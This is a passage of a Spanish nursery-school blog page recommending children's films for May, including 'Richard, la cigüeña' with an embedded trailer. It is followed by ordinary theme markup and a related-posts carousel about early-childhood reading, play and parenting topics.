<p style="text-align: justify;">Tan valientes como de costumbre, Tootson y Ludiwood no dudan en ofrecer su ayuda. Acompañados de su tejón, los dos amigos y Amanda se embarcan en un arriesgado viaje con el fin de liberar al científico y desbaratar los malvados planes de Rasputín. ¡Y menudo equipo forman! Tootson es un torrente de energía, sin ningún plan y con muy pocas inhibiciones, Ludiwood es un tipo excéntrico con la actitud de un elegante hombre de mundo, Amanda es valiente pero algo despistada, mientras que el tejón es el más inteligente y equilibrado de los cuatro, aunque también puede dejarse arrastrar por su naturaleza salvaje cuando es necesario. ¿Conseguirá este extravagante cuarteto llegar a tiempo, ahora que la libertad humana está en juego?</p>
<ul style="text-align: justify;">
<li><strong><span style="color: #ff6600;">Richard, la cigüeña</span> </strong>(12 de Mayo de 2017)</li>
</ul>
<p style="text-align: justify;">Richard es un gorrión que ha sido adoptado y criado por una familia de cigüeñas, y está convencido de ser una de ellas. Pero surgen problemas cuando las cigüeñas, aves migratorias, parten hacia África para pasar el invierno. Richard quiere partir también, y empieza a hacer autostop por toda Europa, en autobús, tren, y barco, junto con un búho excéntrico y un periquito divertidísimo que canta disco, para demostrar a su familia de cigüeñas que él también es una de ellas.</p>
<p style="text-align: justify;">
<div class="entry-content-asset videofit"><iframe loading="lazy" title="&quot;Richard La Cigüeña&quot; Trailer Oficial - ESTRENO  EN CINE 12 DE MAYO" width="720" height="405" src="https://www.youtube.com/embed/OOLR_zq3dgg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p>
<p><span class='st_facebook_buttons' st_title='La cartelera en mayo' st_url='https://blog.escuelas-infantiles.com/la-cartelera-en-mayo/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='La cartelera en mayo' st_url='https://blog.escuelas-infantiles.com/la-cartelera-en-mayo/' displayText='Twitter'></span><span class='st_email_buttons' st_title='La cartelera en mayo' st_url='https://blog.escuelas-infantiles.com/la-cartelera-en-mayo/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='La cartelera en mayo' st_url='https://blog.escuelas-infantiles.com/la-cartelera-en-mayo/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='La cartelera en mayo' st_url='https://blog.escuelas-infantiles.com/la-cartelera-en-mayo/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='La cartelera en mayo' st_url='https://blog.escuelas-infantiles.com/la-cartelera-en-mayo/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='La cartelera en mayo' st_url='https://blog.escuelas-infantiles.com/la-cartelera-en-mayo/' displayText='Pinterest'></span></p></div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-1360 -->


	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.escuelas-infantiles.com/mayo-en-valencia/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Anterior</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Anterior</small></div>Mayo en Valencia</a></div><div class="nav-next"><a href="https://blog.escuelas-infantiles.com/que-hacemos-este-verano/" rel="next"><div class="post-navigation-sub"><small>Siguiente<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>¿Qué hacemos este verano?</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Publicaciones Similares</h2>					<div class="entry-related-carousel kadence-slide-init grid-cols grid-sm-col-2 grid-lg-col-3" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="false" data-slider-next-label="Siguiente" data-slider-slide-label="Entradas" data-slider-prev-label="Anterior">
						<div class="carousel-item">
<article class="entry content-bg loop-entry post-1281 post type-post status-publish format-standard has-post-thumbnail hentry category-educacion category-juegos-2 category-pedagogia category-recomendaciones nc-is-auto-shared nc-auto-share-end--is-default">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://blog.escuelas-infantiles.com/aprendemos-jugando-el-juego-de-palabras/">
			<div class="post-thumbnail-inner">
				<img width="768" height="513" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2017/03/alexander-dummer-x4jRmkuDImo-unsplash-768x513.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Aprendemos jugando: el juego de palabras" loading="lazy" srcset="https://blog.escuelas-infantiles.com/wp-content/uploads/2017/03/alexander-dummer-x4jRmkuDImo-unsplash-768x513.jpg 768w, https://blog.escuelas-infantiles.com/wp-content/uploads/2017/03/alexander-dummer-x4jRmkuDImo-unsplash-300x200.jpg 300w, https://blog.escuelas-infantiles.com/wp-content/uploads/2017/03/alexander-dummer-x4jRmkuDImo-unsplash-1024x683.jpg 1024w, https://blog.escuelas-infantiles.com/wp-content/uploads/2017/03/alexander-dummer-x4jRmkuDImo-unsplash-1536x1025.jpg 1536w, https://blog.escuelas-infantiles.com/wp-content/uploads/2017/03/alexander-dummer-x4jRmkuDImo-unsplash-2048x1367.jpg 2048w, https://blog.escuelas-infantiles.com/wp-content/uploads/2017/03/alexander-dummer-x4jRmkuDImo-unsplash-840x560.jpg 840w, https://blog.escuelas-infantiles.com/wp-content/uploads/2017/03/alexander-dummer-x4jRmkuDImo-unsplash-120x80.jpg 120w, https://blog.escuelas-infantiles.com/wp-content/uploads/2017/03/alexander-dummer-x4jRmkuDImo-unsplash-360x240.jpg 360w, https://blog.escuelas-infantiles.com/wp-content/uploads/2017/03/alexander-dummer-x4jRmkuDImo-unsplash-600x400.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/educacion/" rel="tag">Educación</a> | <a href="https://blog.escuelas-infantiles.com/category/juegos-2/" rel="tag">Juegos</a> | <a href="https://blog.escuelas-infantiles.com/category/pedagogia/" rel="tag">Pedagogía</a> | <a href="https://blog.escuelas-infantiles.com/category/recomendaciones/" rel="tag">Recomendaciones</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/aprendemos-jugando-el-juego-de-palabras/" rel="bookmark">Aprendemos jugando: el juego de palabras</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2017-03-06T14:38:37+01:00">6 marzo 2017</time><time class="updated" datetime="2020-02-27T11:23:28+01:00">27 febrero 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Importancia del juego de palabras para la comprensión lectora En Educación Infantil es muy importante el juego de palabras, ya que las adivinanzas, los trabalenguas, las rimas y demás, son imprescindibles para el desarrollo de la memoria y del lenguaje. Estos recursos, aunque nos parezcan simples y repetidos, son los que más ayudan al desarrollo&#8230;</p>
<p><span class='st_facebook_buttons' st_title='Aprendemos jugando: el juego de palabras' st_url='https://blog.escuelas-infantiles.com/aprendemos-jugando-el-juego-de-palabras/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Aprendemos jugando: el juego de palabras' st_url='https://blog.escuelas-infantiles.com/aprendemos-jugando-el-juego-de-palabras/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Aprendemos jugando: el juego de palabras' st_url='https://blog.escuelas-infantiles.com/aprendemos-jugando-el-juego-de-palabras/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Aprendemos jugando: el juego de palabras' st_url='https://blog.escuelas-infantiles.com/aprendemos-jugando-el-juego-de-palabras/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Aprendemos jugando: el juego de palabras' st_url='https://blog.escuelas-infantiles.com/aprendemos-jugando-el-juego-de-palabras/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Aprendemos jugando: el juego de palabras' st_url='https://blog.escuelas-infantiles.com/aprendemos-jugando-el-juego-de-palabras/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Aprendemos jugando: el juego de palabras' st_url='https://blog.escuelas-infantiles.com/aprendemos-jugando-el-juego-de-palabras/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/aprendemos-jugando-el-juego-de-palabras/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Aprendemos jugando: el juego de palabras</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-1343 post type-post status-publish format-standard hentry category-articulos-aeducativos category-libros category-pedagogia category-recomendaciones nc-is-auto-shared nc-auto-share-end--is-default">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/articulos-aeducativos/" rel="tag">Artículos educativos</a> | <a href="https://blog.escuelas-infantiles.com/category/libros/" rel="tag">libros</a> | <a href="https://blog.escuelas-infantiles.com/category/pedagogia/" rel="tag">Pedagogía</a> | <a href="https://blog.escuelas-infantiles.com/category/recomendaciones/" rel="tag">Recomendaciones</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/libros-imprescindibles/" rel="bookmark">Libros imprescindibles</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2017-04-19T10:37:15+02:00">19 abril 2017</time><time class="updated" datetime="2017-04-19T10:38:57+02:00">19 abril 2017</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>El libro imprescindible que os propongo este mes es “¿A qué sabe la luna?”. Un delicioso libro para transmitir la importancia del trabajo en equipo, la cooperación y la solidaridad y que a veces es más fácil lograr lo que deseamos si contamos con la ayuda de los demás. Un libro con estructura repetitiva y&#8230;</p>
<p><span class='st_facebook_buttons' st_title='Libros imprescindibles' st_url='https://blog.escuelas-infantiles.com/libros-imprescindibles/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Libros imprescindibles' st_url='https://blog.escuelas-infantiles.com/libros-imprescindibles/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Libros imprescindibles' st_url='https://blog.escuelas-infantiles.com/libros-imprescindibles/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Libros imprescindibles' st_url='https://blog.escuelas-infantiles.com/libros-imprescindibles/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Libros imprescindibles' st_url='https://blog.escuelas-infantiles.com/libros-imprescindibles/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Libros imprescindibles' st_url='https://blog.escuelas-infantiles.com/libros-imprescindibles/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Libros imprescindibles' st_url='https://blog.escuelas-infantiles.com/libros-imprescindibles/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/libros-imprescindibles/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Libros imprescindibles</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-1575 post type-post status-publish format-standard has-post-thumbnail hentry category-recomendaciones tag-juegos-3 tag-sobreestimulacion nc-is-auto-shared nc-auto-share-end--is-default">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://blog.escuelas-infantiles.com/ninos-sobreestimulados-cerebros-anestesiados/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/Escuelas_Lapices_sobreestimulacion-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Niños sobreestimulados, cerebros anestesiados" loading="lazy" srcset="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/Escuelas_Lapices_sobreestimulacion-768x512.jpg 768w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/Escuelas_Lapices_sobreestimulacion-300x200.jpg 300w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/Escuelas_Lapices_sobreestimulacion-1024x683.jpg 1024w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/Escuelas_Lapices_sobreestimulacion-1536x1024.jpg 1536w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/Escuelas_Lapices_sobreestimulacion-2048x1365.jpg 2048w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/Escuelas_Lapices_sobreestimulacion-840x560.jpg 840w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/Escuelas_Lapices_sobreestimulacion-120x80.jpg 120w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/Escuelas_Lapices_sobreestimulacion-360x240.jpg 360w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/Escuelas_Lapices_sobreestimulacion-600x400.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/recomendaciones/" rel="tag">Recomendaciones</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/ninos-sobreestimulados-cerebros-anestesiados/" rel="bookmark">Niños sobreestimulados, cerebros anestesiados</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-03-10T14:24:02+01:00">10 marzo 2020</time><time class="updated" datetime="2020-06-01T11:22:23+02:00">1 junio 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Hay infinidad de estudios que hablan de las nefastas consecuencias que tiene la sobreestimulación para el aprendizaje…. Pero ¿qué es eso?</p>
<p><span class='st_facebook_buttons' st_title='Niños sobreestimulados, cerebros anestesiados' st_url='https://blog.escuelas-infantiles.com/ninos-sobreestimulados-cerebros-anestesiados/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Niños sobreestimulados, cerebros anestesiados' st_url='https://blog.escuelas-infantiles.com/ninos-sobreestimulados-cerebros-anestesiados/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Niños sobreestimulados, cerebros anestesiados' st_url='https://blog.escuelas-infantiles.com/ninos-sobreestimulados-cerebros-anestesiados/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Niños sobreestimulados, cerebros anestesiados' st_url='https://blog.escuelas-infantiles.com/ninos-sobreestimulados-cerebros-anestesiados/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Niños sobreestimulados, cerebros anestesiados' st_url='https://blog.escuelas-infantiles.com/ninos-sobreestimulados-cerebros-anestesiados/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Niños sobreestimulados, cerebros anestesiados' st_url='https://blog.escuelas-infantiles.com/ninos-sobreestimulados-cerebros-anestesiados/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Niños sobreestimulados, cerebros anestesiados' st_url='https://blog.escuelas-infantiles.com/ninos-sobreestimulados-cerebros-anestesiados/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/ninos-sobreestimulados-cerebros-anestesiados/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Niños sobreestimulados, cerebros anestesiados</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-1149 post type-post status-publish format-standard hentry category-recomendaciones nc-is-auto-shared nc-auto-share-end--is-default">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/recomendaciones/" rel="tag">Recomendaciones</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/diciembre-en-valencia/" rel="bookmark">Diciembre en Valencia</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2016-12-02T20:55:36+01:00">2 diciembre 2016</time><time class="updated" datetime="2016-12-02T20:57:01+01:00">2 diciembre 2016</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Llegan las Navidades y con ellas las vacaciones escolares y mucho tiempo libre para los niños. ¿Qué hacemos con ellos? Llevarlos al cine es una opción muy recurrente pero si queremos que hagan otro tipo de actividades Valencia tiene un sinfín de actividades para poder disfrutar del mes de diciembre. Una de las citas tradicionales&#8230;</p>
<p><span class='st_facebook_buttons' st_title='Diciembre en Valencia' st_url='https://blog.escuelas-infantiles.com/diciembre-en-valencia/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Diciembre en Valencia' st_url='https://blog.escuelas-infantiles.com/diciembre-en-valencia/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Diciembre en Valencia' st_url='https://blog.escuelas-infantiles.com/diciembre-en-valencia/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Diciembre en Valencia' st_url='https://blog.escuelas-infantiles.com/diciembre-en-valencia/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Diciembre en Valencia' st_url='https://blog.escuelas-infantiles.com/diciembre-en-valencia/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Diciembre en Valencia' st_url='https://blog.escuelas-infantiles.com/diciembre-en-valencia/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Diciembre en Valencia' st_url='https://blog.escuelas-infantiles.com/diciembre-en-valencia/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/diciembre-en-valencia/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Diciembre en Valencia</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-1163 post type-post status-publish format-standard hentry category-educacion category-libros category-pedagogia category-recomendaciones nc-is-auto-shared nc-auto-share-end--is-default">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/educacion/" rel="tag">Educación</a> | <a href="https://blog.escuelas-infantiles.com/category/libros/" rel="tag">libros</a> | <a href="https://blog.escuelas-infantiles.com/category/pedagogia/" rel="tag">Pedagogía</a> | <a href="https://blog.escuelas-infantiles.com/category/recomendaciones/" rel="tag">Recomendaciones</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/" rel="bookmark">Momentos de lectura para niños de 3 a 6 años</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2016-12-09T19:53:36+01:00">9 diciembre 2016</time><time class="updated" datetime="2016-12-12T12:23:11+01:00">12 diciembre 2016</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>La etapa de los 3 a 6 años (segundo ciclo de educación infantil) es una etapa clave para poner las bases de un buen lector. Es el momento crucial para despertar en los niños el gusto por la lectura. Además, es de las etapas más bonitas, porque los niños tienen una enorme predisposición para la&#8230;</p>
<p><span class='st_facebook_buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Momentos de lectura para niños de 3 a 6 años</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-1581 post type-post status-publish format-standard has-post-thumbnail hentry category-recomendaciones nc-is-auto-shared nc-auto-share-end--is-default">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://blog.escuelas-infantiles.com/como-quitar-el-panal-a-tu-hijo-y-no-morir-en-el-intento/">
			<div class="post-thumbnail-inner">
				<img width="768" height="259" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/04/Escuelas_Lápìces_pañales-768x259.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cómo quitar el pañal a tu hijo y no morir en el intento" loading="lazy" srcset="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/04/Escuelas_Lápìces_pañales-768x259.jpg 768w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/04/Escuelas_Lápìces_pañales-300x101.jpg 300w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/04/Escuelas_Lápìces_pañales-1024x346.jpg 1024w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/04/Escuelas_Lápìces_pañales-1536x518.jpg 1536w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/04/Escuelas_Lápìces_pañales.jpg 2000w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/recomendaciones/" rel="tag">Recomendaciones</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/como-quitar-el-panal-a-tu-hijo-y-no-morir-en-el-intento/" rel="bookmark">Cómo quitar el pañal a tu hijo y no morir en el intento</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
